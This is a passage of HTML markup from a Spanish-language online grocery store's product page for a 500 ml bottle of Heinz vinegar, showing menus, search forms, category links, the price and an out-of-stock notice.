		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20592"><a href="https://angelicasmarket.com/categoria-producto/4-ferreteria-y-tecnologia/" class="elementor-sub-item" tabindex="-1">FERRETERÍA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20601"><a href="https://angelicasmarket.com/categoria-producto/1-ofertas/" class="elementor-sub-item" tabindex="-1">OFERTAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20599"><a href="https://angelicasmarket.com/categoria-producto/9-destacados/" class="elementor-sub-item" tabindex="-1">DESTACADOS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47799"><a href="https://angelicasmarket.com/categoria-producto/todo-en-1/" class="elementor-sub-item" tabindex="-1">TODO EN MENOS DE 1$</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35821"><a href="https://angelicasmarket.com/carrito/" class="elementor-item" tabindex="-1">CARRITO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59761"><a href="https://angelicasmarket.com/finalizar-compra/" class="elementor-item" tabindex="-1">FINALIZAR COMPRA</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24ba305" data-id="24ba305" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2abda30e elementor-widget elementor-widget-shortcode" data-id="2abda30e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://angelicasmarket.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar productos ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">Buscar</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f8ef0bd elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f8ef0bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a0d42c0" data-id="1a0d42c0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-720b261e" data-id="720b261e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64be7fef elementor-widget elementor-widget-shortcode" data-id="64be7fef" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://angelicasmarket.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar productos ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">Buscar</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e485541 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e485541" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36032232" data-id="36032232" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fa21dd elementor-widget elementor-widget-image" data-id="1fa21dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://angelicasmarket.com/">
							<picture><source srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG.png.webp 989w, https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG-300x103.png.webp 300w, https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG-768x263.png.webp 768w, https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG-600x206.png.webp 600w, https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG-64x22.png.webp 64w" sizes='(max-width: 989px) 100vw, 989px' type="image/webp"><img fetchpriority="high" width="989" height="339" src="https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG.png" class="attachment-2048x2048 size-2048x2048 wp-image-54195" alt="" srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG.png 989w, https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG-300x103.png 300w, https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG-768x263.png 768w, https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG-600x206.png 600w, https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG-64x22.png 64w" sizes="(max-width: 989px) 100vw, 989px" data-eio="p" /></picture>								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43cdd34 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43cdd34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dd30ce1" data-id="dd30ce1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48e5b696 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48e5b696" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/mi-cuenta/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text">Iniciar Sesión</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/mi-cuenta/">

											<span class="elementor-icon-list-text">Registrate</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e2db1c9" data-id="e2db1c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-316ec53 elementor-view-default elementor-widget elementor-widget-icon" data-id="316ec53" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5ODUzIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-stream"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3d0107e elementor-widget elementor-widget-heading" data-id="3d0107e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Categorías</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba5d6de" data-id="ba5d6de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69d09683 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="69d09683" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="39322" class="elementor elementor-39322 elementor-location-single post-1799 product type-product status-publish has-post-thumbnail product_cat-9-destacados product_cat-12-viveres first outofstock purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-531942f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="531942f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5087e1e2" data-id="5087e1e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fb668 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="38fb668" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h2 class="product_title entry-title elementor-heading-title elementor-size-default">Vinagre Heinz (500ml)</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-679e478d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="679e478d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e08a491" data-id="e08a491" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa6e5e3 elementor-widget elementor-widget-heading" data-id="aa6e5e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CATEGORIAS </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1e534f2 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e534f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/10-combos-especiales/">

											<span class="elementor-icon-list-text">COMBOS ESPECIALES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/02-baterias/">

											<span class="elementor-icon-list-text">BATERIAS </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/1-ofertas/">

											<span class="elementor-icon-list-text">OFERTAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/12-viveres/">

											<span class="elementor-icon-list-text">VÍVERES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/13-2-carniceria/">

											<span class="elementor-icon-list-text">CARNICERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/13-salsa-y-condimentos/">

											<span class="elementor-icon-list-text">SALSAS Y CONDIMENTOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/14-charcuteria-y-panaderia/">

											<span class="elementor-icon-list-text">CHARCUTERÍA Y PANADERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/15-frutas-y-verduras/">

											<span class="elementor-icon-list-text">FRUTAS Y VERDURAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/16-hogar/">

											<span class="elementor-icon-list-text">HOGAR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/17-tecnologia-y-electrodomesticos/">

											<span class="elementor-icon-list-text">TECNOLOGÍA Y ELECTRODOMÉSTICOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/18-higiene-y-cosmeticos/">

											<span class="elementor-icon-list-text">HIGIENE Y COSMETICOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/19-salud-y-bienestar/">

											<span class="elementor-icon-list-text">SALUD Y BIENESTAR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/2-golosinas/">

											<span class="elementor-icon-list-text">GOLOSINAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/20-productos-importados/">

											<span class="elementor-icon-list-text">PRODUCTOS IMPORTADOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/3-bebidas/">

											<span class="elementor-icon-list-text">BEBIDAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/4-ferreteria-y-tecnologia/">

											<span class="elementor-icon-list-text">FERRETERIA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/5-escolares/">

											<span class="elementor-icon-list-text">ESCOLARES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/9-destacados/">

											<span class="elementor-icon-list-text">DESTACADOS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e3d62e4" data-id="e3d62e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3186da7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3186da7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95cfe69" data-id="95cfe69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1b8088 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="e1b8088" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-100x100.jpg 100w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-300x300.jpg 300w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-150x150.jpg 150w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-115x115.jpg 115w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-400x400.jpg 400w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-130x130.jpg 130w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-16x16.jpg 16w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2.jpg 500w" class="woocommerce-product-gallery__image"><a href="https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2.jpg"><img width="500" height="500" src="https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2.jpg" class="wp-post-image" alt="" data-caption="" data-src="https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2.jpg" data-large_image="https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2.jpg 500w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-300x300.jpg 300w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-100x100.jpg 100w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-150x150.jpg 150w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-115x115.jpg 115w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-400x400.jpg 400w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-130x130.jpg 130w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-16x16.jpg 16w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1f4830d" data-id="1f4830d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dfd8b0 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="7dfd8b0" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Vinagre Heinz (500ml)</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-500a766 elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="500a766" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
					<div class="product_meta">

			
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://angelicasmarket.com/categoria-producto/9-destacados/" rel="tag">DESTACADOS</a>, <a href="https://angelicasmarket.com/categoria-producto/12-viveres/" rel="tag">VÍVERES</a></span></span>
			
			
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-75e5b6b elementor-widget elementor-widget-woocommerce-product-short-description" data-id="75e5b6b" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p>Imagen referencial del producto</p>
<p>Todos nuestros productos incluyen IVA</p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-4e650ad elementor-widget elementor-widget-woocommerce-product-price" data-id="4e650ad" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>1,74<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-39ab680 elementor-add-to-cart--align-left elementor-add-to-cart-tablet--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="39ab680" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock out-of-stock">Sin existencias</p>
		</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-792faa49 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="792faa49" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74e10261" data-id="74e10261" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-48641341 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48641341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-644544e3" data-id="644544e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44fc0793 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="44fc0793" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-100x100.jpg 100w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-300x300.jpg 300w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-150x150.jpg 150w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-115x115.jpg 115w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-400x400.jpg 400w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-130x130.jpg 130w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-16x16.jpg 16w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2.jpg 500w" class="woocommerce-product-gallery__image"><a href="https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2.jpg"><img width="500" height="500" src="https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2.jpg" class="wp-post-image" alt="" data-caption="" data-src="https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2.jpg" data-large_image="https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2.jpg 500w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-300x300.jpg 300w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-100x100.jpg 100w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-150x150.jpg 150w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-115x115.jpg 115w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-400x400.jpg 400w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-130x130.jpg 130w, https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2-16x16.jpg 16w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32234bec" data-id="32234bec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b372eda elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="6b372eda" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Vinagre Heinz (500ml)</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3d4d83db elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="3d4d83db" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
					<div class="product_meta">

			
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://angelicasmarket.com/categoria-producto/9-destacados/" rel="tag">DESTACADOS</a>, <a href="https://angelicasmarket.com/categoria-producto/12-viveres/" rel="tag">VÍVERES</a></span></span>
			
			
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-67391d07 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="67391d07" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p>Imagen referencial del producto</p>
<p>Todos nuestros productos incluyen IVA</p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-426a2115 elementor-widget elementor-widget-woocommerce-product-price" data-id="426a2115" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>1,74<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-5adc7098 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-justify e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="5adc7098" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock out-of-stock">Sin existencias</p>
		</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="59167" class="elementor elementor-59167 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6dda5a2a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dda5a2a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44760246" data-id="44760246" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14f8ff0f elementor-widget elementor-widget-image" data-id="14f8ff0f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<picture><source srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-FOOTER.png.webp"  type="image/webp"><img loading="lazy" width="300" height="103" src="https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-FOOTER.png" class="attachment-medium size-medium wp-image-39288" alt="" data-eio="p" /></picture>													</div>
				</div>
				<div class="elementor-element elementor-element-107a01f9 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="107a01f9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3966c03" href="https://www.facebook.com/angelicasmarket" target="_blank">
